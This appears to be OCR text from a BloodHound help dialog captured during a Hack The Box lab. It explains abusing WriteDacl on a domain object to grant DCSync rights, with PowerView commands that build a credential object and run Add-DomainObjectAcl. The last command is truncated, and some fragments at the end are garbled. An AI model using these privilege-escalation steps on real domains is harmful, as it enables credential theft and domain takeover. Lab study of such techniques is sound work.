 ENTERPRISE KEY ADMINS@HTB.LOCAL
Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close
redentialLink
DCSy
WINDOWS PERMISSIONS@HTB.LO
Raw Query